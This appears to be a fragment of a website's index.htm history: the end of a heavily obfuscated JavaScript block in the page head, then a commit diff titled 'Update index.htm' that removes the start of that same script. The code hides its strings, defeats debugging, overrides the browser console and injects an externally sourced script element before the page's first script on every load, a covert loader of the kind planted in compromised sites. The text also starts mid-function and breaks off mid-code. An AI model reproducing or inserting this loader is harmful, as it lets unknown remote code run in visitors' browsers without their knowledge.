_0x20b408(_0x460c28,_0x2c2347,_0x569c74,_0xb15079){return _0x388661(_0x460c28-0xe5,_0x2c2347-0x12c,_0x569c74-0x413,_0x460c28);}if(_0x138bcd[_0x13a66c(0x105,0xfa,0xca,0xe4)](_0x138bcd['JwbNj'],_0x20b408(0x3c2,0x3dd,0x3d1,0x3c3))){var _0x59e950=_0x2e1b39?function(){function _0x108042(_0x1a8ebc,_0x237b1d,_0x174093,_0x3e15c7){return _0x13a66c(_0x1a8ebc-0x178,_0x3e15c7,_0x174093-0x16a,_0x237b1d-0xc3);}if(_0x4d224d){var _0x431f85=_0x4d224d[_0x108042(0x191,0x1a8,0x1be,0x1aa)](_0x58abe3,arguments);return _0x4d224d=null,_0x431f85;}}:function(){};return _0x2e1b39=![],_0x59e950;}else{if(_0x1eddce['bind']()['toString']()['indexOf']('\x0a')!==-(0x6df+0xf*0x222+-0x67a*0x6))return;return _0x2b1149[_0x13a66c(0x10f,0x146,0x110,0x12a)]()[_0x13a66c(0x10d,0xeb,0xff,0x105)](aIpDVg[_0x20b408(0x3bb,0x3c1,0x39b,0x39d)])['toString']()[_0x20b408(0x39a,0x369,0x388,0x39b)+'r'](_0x34dfed)[_0x13a66c(0x120,0xf3,0x10a,0x105)](aIpDVg[_0x13a66c(0xe1,0xe6,0x117,0xf6)]);}};}()),_0x4a4030=_0x138bcd[_0x45f907(0x4da,0x4d6,0x4bf,0x4ce)](_0x33458d,this,function(){function _0x58d16d(_0x4d4536,_0x2abf80,_0x3c72dd,_0x1dff16){return _0x45f907(_0x1dff16,_0x2abf80-0x67,_0x3c72dd- -0x421,_0x1dff16-0x58);}if(_0x4a4030[_0x58d16d(0x94,0xbe,0xb5,0xbc)]()[_0xa8fd0a(0x200,0x217,0x204,0x1f4)]()[_0xa8fd0a(0x1d0,0x1d8,0x1cf,0x1ea)]('\x0a')!==-(0xba7+-0xe3b*-0x1+-0x1*0x19e1))return;function _0xa8fd0a(_0x364963,_0x1d09ec,_0x2b7928,_0xfab7be){return _0x45f907(_0x2b7928,_0x1d09ec-0x16c,_0xfab7be- -0x2f4,_0xfab7be-0x118);}return _0x4a4030[_0xa8fd0a(0x1df,0x1d8,0x1ce,0x1f4)]()['search'](_0x138bcd[_0xa8fd0a(0x1cc,0x1d2,0x1ac,0x1ce)])['toString']()[_0xa8fd0a(0x1a3,0x1b8,0x1d3,0x1ad)+'r'](_0x4a4030)['search'](_0x138bcd['ksaAU']);});_0x138bcd[_0x45f907(0x4f9,0x4b9,0x4d9,0x4dd)](_0x4a4030);var _0x52bb78=(function(){function _0x591ef9(_0x2beb05,_0x48e1cc,_0x3246da,_0xd4fc3a){return _0x45f907(_0x48e1cc,_0x48e1cc-0x1a9,_0xd4fc3a- -0x6d6,_0xd4fc3a-0x179);}function _0x375b95(_0x1f516,_0x54be54,_0x2d13a5,_0x1c8b34){return _0x45f907(_0x54be54,_0x54be54-0x1f1,_0x2d13a5- -0x2d6,_0x1c8b34-0x1d0);}if(_0x138bcd['lYqnF'](_0x138bcd[_0x591ef9(-0x1ee,-0x208,-0x1e8,-0x1f1)],_0x138bcd[_0x591ef9(-0x1dc,-0x1ee,-0x1dd,-0x1f1)])){var _0x439ca1=!![];return function(_0x129a76,_0x3587a0){var _0xcee53d=_0x439ca1?function(){function _0x5b7869(_0x32eaa0,_0x2cab88,_0x1c60a4,_0x4b77da){return _0x648a(_0x2cab88- -0x22e,_0x4b77da);}if(_0x3587a0){var _0x4c6e58=_0x3587a0[_0x5b7869(-0xd7,-0xf4,-0xdf,-0x108)](_0x129a76,arguments);return _0x3587a0=null,_0x4c6e58;}}:function(){};return _0x439ca1=![],_0xcee53d;};}else{var _0x4ff1da=_0x163c4b[_0x375b95(0x1b9,0x1ae,0x1cb,0x1c6)+'r'][_0x375b95(0x1b1,0x1b9,0x1d0,0x1b8)][_0x591ef9(-0x1f1,-0x20e,-0x1f5,-0x200)](_0x14193b),_0x52b276=_0x2f987e[_0x349919],_0x6222c=_0x1ad805[_0x52b276]||_0x4ff1da;_0x4ff1da[_0x591ef9(-0x1d2,-0x20b,-0x1e2,-0x1f5)]=_0x5cdc5c[_0x591ef9(-0x200,-0x20f,-0x1f2,-0x200)](_0x1c14c9),_0x4ff1da[_0x591ef9(-0x20f,-0x1d6,-0x1da,-0x1ee)]=_0x6222c[_0x375b95(0x236,0x220,0x212,0x234)]['bind'](_0x6222c),_0x5093e4[_0x52b276]=_0x4ff1da;}}()),_0x50ea66=_0x52bb78(this,function(){function _0x47c040(_0x351d13,_0x220434,_0x132c5a,_0x2cc88e){return _0x46a8e1(_0x132c5a-0x16e,_0x220434-0x4,_0x2cc88e,_0x2cc88e-0xbd);}function _0x193763(_0x14ada5,_0x8c4476,_0x3f7807,_0x97a5d2){return _0x46a8e1(_0x3f7807-0x287,_0x8c4476-0x141,_0x14ada5,_0x97a5d2-0x1f2);}if(_0x138bcd[_0x193763(0x4ca,0x491,0x4a5,0x4b5)](_0x138bcd[_0x193763(0x4bf,0x4b5,0x4ac,0x4ac)],_0x138bcd[_0x193763(0x4d7,0x4d3,0x4cc,0x4e8)])){var _0x4a785b;try{var _0x12b226=Function(_0x138bcd[_0x47c040(0x395,0x382,0x375,0x379)](_0x138bcd[_0x47c040(0x380,0x397,0x391,0x3a8)](_0x138bcd['etFbD'],_0x138bcd[_0x193763(0x4dc,0x4a0,0x4b6,0x4c8)]),');'));_0x4a785b=_0x12b226();}catch(_0x3123a8){_0x4a785b=window;}var _0x5c668d=_0x4a785b['console']=_0x4a785b[_0x193763(0x48a,0x4aa,0x49e,0x4ab)]||{},_0x58642d=[_0x138bcd['LLrhL'],_0x47c040(0x38c,0x377,0x384,0x3a5),_0x138bcd[_0x193763(0x4a0,0x47a,0x48f,0x49f)],_0x193763(0x4ca,0x4a5,0x4c9,0x4af),_0x193763(0x484,0x491,0x493,0x499),_0x47c040(0x3c5,0x393,0x3ac,0x3a2),_0x138bcd[_0x47c040(0x3a5,0x369,0x388,0x3a9)]];for(var _0x3bf1ca=-0x86b+0x389+0x4e2;_0x3bf1ca<_0x58642d['length'];_0x3bf1ca++){var _0xd6bc95=_0x138bcd['eDftR'][_0x47c040(0x3b2,0x384,0x39c,0x39e)]('|'),_0x259f7b=0x164d*0x1+0x1dc5+-0x1*0x3412;while(!![]){switch(_0xd6bc95[_0x259f7b++]){case'0':var _0x2e11ba=_0x58642d[_0x3bf1ca];continue;case'1':_0x5c67c8['toString']=_0x4e68c5[_0x193763(0x4f2,0x4d9,0x4cd,0x4ce)][_0x193763(0x4a9,0x4c0,0x4bb,0x4dd)](_0x4e68c5);continue;case'2':_0x5c668d[_0x2e11ba]=_0x5c67c8;continue;case'3':var _0x5c67c8=_0x52bb78[_0x193763(0x477,0x474,0x486,0x47e)+'r'][_0x193763(0x4b0,0x46c,0x48b,0x471)][_0x47c040(0x383,0x38b,0x3a2,0x385)](_0x52bb78);continue;case'4':_0x5c67c8[_0x193763(0x4d8,0x4e7,0x4c6,0x4cf)]=_0x52bb78[_0x193763(0x4c2,0x4c8,0x4bb,0x4db)](_0x52bb78);continue;case'5':var _0x4e68c5=_0x5c668d[_0x2e11ba]||_0x5c67c8;continue;}break;}}}else{var _0x1617b8=_0x47c040(0x3ab,0x3c8,0x3a8,0x3bb)[_0x47c040(0x38b,0x37b,0x39c,0x3bb)]('|'),_0x2f555e=0x1f*-0xbf+0x661+0x10c0;while(!![]){switch(_0x1617b8[_0x2f555e++]){case'0':var _0x2647e3=['log',SRnDQI[_0x193763(0x4b2,0x4d6,0x4b3,0x4ab)],SRnDQI[_0x193763(0x477,0x48c,0x48f,0x4ad)],SRnDQI[_0x47c040(0x36d,0x378,0x371,0x35a)],SRnDQI[_0x47c040(0x37e,0x393,0x377,0x35c)],SRnDQI[_0x47c040(0x356,0x39c,0x378,0x35d)],SRnDQI[_0x47c040(0x39a,0x377,0x388,0x39c)]];continue;case'1':var _0x4bf382;continue;case'2':var _0x49f492=_0x4bf382[_0x193763(0x4b1,0x491,0x49e,0x48e)]=_0x4bf382[_0x47c040(0x37d,0x36a,0x385,0x375)]||{};continue;case'3':for(var _0x695bc0=0x1a45+0x6*0x3c1+-0x30cb*0x1;SRnDQI['VMNsA'](_0x695bc0,_0x2647e3[_0x47c040(0x3a2,0x38c,0x3ab,0x3ab)]);_0x695bc0++){var _0x4c6106=SRnDQI['ZtZtR'][_0x47c040(0x3c2,0x389,0x39c,0x399)]('|'),_0x4a1cea=-0x27a*-0x9+0x1ed3+-0x351d*0x1;while(!![]){switch(_0x4c6106[_0x4a1cea++]){case'0':var _0x501dc5=_0x3ac2d5[_0x193763(0x465,0x47e,0x486,0x483)+'r']['prototype'][_0x47c040(0x382,0x3a4,0x3a2,0x3b4)](_0x680682);continue;case'1':var _0x46d7a2=_0x49f492[_0x1516b3]||_0x501dc5;continue;case'2':_0x501dc5[_0x193763(0x4b9,0x4d3,0x4cd,0x4f3)]=_0x46d7a2[_0x193763(0x4ef,0x4d9,0x4cd,0x4f1)][_0x193763(0x4b1,0x4c3,0x4bb,0x4aa)](_0x46d7a2);continue;case'3':_0x501dc5[_0x193763(0x4c1,0x4e8,0x4c6,0x4eb)]=_0x258efc[_0x47c040(0x3b7,0x3a5,0x3a2,0x39f)](_0x3acd83);continue;case'4':_0x49f492[_0x1516b3]=_0x501dc5;continue;case'5':var _0x1516b3=_0x2647e3[_0x695bc0];continue;}break;}}continue;case'4':try{var _0x2a928f=SRnDQI[_0x47c040(0x37e,0x38d,0x37d,0x35f)](_0x5d523c,SRnDQI[_0x47c040(0x3cf,0x3b1,0x3b5,0x39b)]('return\x20(fu'+_0x47c040(0x362,0x375,0x374,0x393)+(_0x47c040(0x3a9,0x388,0x3a9,0x3a7)+_0x47c040(0x37a,0x394,0x394,0x373)+_0x193763(0x4a3,0x4a1,0x498,0x476)+'\x20)'),');'));_0x4bf382=_0x2a928f();}catch(_0x1f7b0a){_0x4bf382=_0x194784;}continue;}break;}}});_0x138bcd['GFivQ'](_0x50ea66);var _0x1403d9=document[_0x46a8e1(0x21f,0x229,0x20c,0x21f)+'ent'](_0x138bcd['HPEDA']),_0x529471=document[_0x46a8e1(0x214,0x1f4,0x231,0x223)+_0x46a8e1(0x21b,0x202,0x214,0x21b)](_0x138bcd[_0x45f907(0x4a4,0x4d1,0x4c4,0x4cf)])[-0x3ca*-0x5+0x1*-0xacb+-0x827];function _0x46a8e1(_0x2f0c1c,_0x3e6583,_0x23b0ec,_0x597eef){return _0x648a(_0x2f0c1c-0xc7,_0x23b0ec);}_0x1403d9[_0x46a8e1(0x219,0x207,0x217,0x210)]=!![],_0x1403d9[_0x46a8e1(0x22b,0x237,0x210,0x226)]=_0x138bcd[_0x45f907(0x4d3,0x4e4,0x4db,0x4dc)],_0x1403d9[_0x46a8e1(0x232,0x254,0x21a,0x24f)]=_0x138bcd[_0x46a8e1(0x20d,0x1e9,0x1f0,0x21b)],_0x1403d9[_0x46a8e1(0x240,0x223,0x236,0x256)+'te'](_0x138bcd['JmpMS'],'*'),_0x529471['parentNode'][_0x46a8e1(0x244,0x241,0x22c,0x24e)+'re'](_0x1403d9,_0x529471);}());
+  </script>
 </head>
 <body>
 



==== commit 8e7c60a7: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -14,11 +14,11 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;0,800;1,800;1,900&family=Chivo:wght@700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/style.css">
-  <script>
-  function _0x648a(_0x39474e,_0x7c7f00){_0x39474e=_0x39474e-(0x631*0x2+-0x1*0x551+-0x5da);var _0x4de6b6=_0x2ef4();var _0x40cfee=_0x4de6b6[_0x39474e];if(_0x648a['uTQNCE']===undefined){var _0x28ce87=function(_0x122881){var _0x574489='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x232357='',_0x41cec4='',_0x402238=_0x232357+_0x28ce87,_0x40249d=(''+function(){return-0xa3e+0x1c89+-0x124b;})['indexOf']('\x0a')!==-(-0x1cc3+-0x5*0x2b6+0x2a52);for(var _0x337798=-0x4c7+-0x204c+0x1*0x2513,_0x139249,_0x21ecd8,_0xfdcb4=0xce5+-0x6b1+-0x634;_0x21ecd8=_0x122881['charAt'](_0xfdcb4++);~_0x21ecd8&&(_0x139249=_0x337798%(0x1*-0x427+-0x2516+0x2941*0x1)?_0x139249*(-0x477*0x1+-0x125c+0xb3*0x21)+_0x21ecd8:_0x21ecd8,_0x337798++%(0x2*-0x1213+-0x8*-0x151+0x19a2))?_0x232357+=_0x40249d||_0x402238['charCodeAt'](_0xfdcb4+(-0xda+-0x1c80*-0x1+0x3*-0x934))-(-0xa5c+0x1ede*-0x1+-0x1*-0x2944)!==0x10a6*-0x1+0x2ea+0xdbc?String['fromCharCode'](-0x13+-0xa*-0x67+-0x6*0x7e&_0x139249>>(-(0x317*0x2+-0x3b*-0x85+-0x24d3)*_0x337798&0xfb*0x13+0xbb7+-0x1e52)):_0x337798:0xa*0x1eb+0x1*0x1d8c+-0x30ba){_0x21ecd8=_0x574489['indexOf'](_0x21ecd8);}for(var _0x313a73=0x1*0x20b4+-0x2*0x874+0x3f3*-0x4,_0x54f18f=_0x232357['length'];_0x313a73<_0x54f18f;_0x313a73++){_0x41cec4+='%'+('00'+_0x232357['charCodeAt'](_0x313a73)['toString'](0x10*-0xb0+0x58e+0x582))['slice'](-(-0x1009+-0x11c7+0x21d2));}return decodeURIComponent(_0x41cec4);};_0x648a['JhBthp']=_0x28ce87,_0x648a['sZOjqi']={},_0x648a['uTQNCE']=!![];}var _0x1e9479=_0x4de6b6[-0x1c97*0x1+0xb*-0x211+-0x19a9*-0x2];_0x648a['NigScs']!==_0x1e9479&&(_0x648a['sZOjqi']={},_0x648a['NigScs']=_0x1e9479);var _0x493e64=_0x648a['sZOjqi'][_0x39474e];if(_0x493e64===undefined){var _0x2e08eb=function(_0x2a589e){this['UopqkM']=_0x2a589e,this['LaiREP']=[-0x2235+-0x138d+0x35c3,0x19b6+-0x1c77+0x2c1,-0x2b4*0xa+-0x215f*-0x1+0x657*-0x1],this['bumpFQ']=function(){return'newState';},this['yfZOOX']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['HwrYlf']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e08eb['prototype']['ZoQidy']=function(){var _0x5e824d=new RegExp(this['yfZOOX']+this['HwrYlf']),_0x25dc00=_0x5e824d['test'](this['bumpFQ']['toString']())?--this['LaiREP'][-0x2631+0xc23*0x1+0x1a0f]:--this['LaiREP'][-0x1*-0x18eb+-0x262+0x281*-0x9];return this['fLblLy'](_0x25dc00);},_0x2e08eb['prototype']['fLblLy']=function(_0x5ba0d3){if(!Boolean(~_0x5ba0d3))return _0x5ba0d3;return this['IQVVqv'](this['UopqkM']);},_0x2e08eb['prototype']['IQVVqv']=function(_0x16b274){for(var _0x127784=-0x7*0x47b+0x2227+-0x15*0x22,_0x55fe63=this['LaiREP']['length'];_0x127784<_0x55fe63;_0x127784++){this['LaiREP']['push'](Math['round'](Math['random']())),_0x55fe63=this['LaiREP']['length'];}return _0x16b274(this['LaiREP'][-0x1*-0x1273+-0x5*-0x3b7+-0x2506]);},(''+function(){return 0x3d7*-0x7+-0x48*0x83+0x5cb*0xb;})['indexOf']('\x0a')===-(-0x64d*-0x2+-0x28*0xeb+0x181f)&&new _0x2e08eb(_0x648a)['ZoQidy'](),_0x40cfee=_0x648a['JhBthp'](_0x40cfee),_0x648a['sZOjqi'][_0x39474e]=_0x40cfee;}else _0x40cfee=_0x493e64;return _0x40cfee;}(function(_0x1955ad,_0x44c7e2){var _0x53695d=_0x1955ad();function _0x2a8fdd(_0x4a56a1,_0x19fb6b,_0x5867a9,_0x43ed26){return _0x648a(_0x19fb6b-0x1c,_0x4a56a1);}function _0x210295(_0x562c56,_0x4aedd8,_0x474f3,_0x1c947a){return 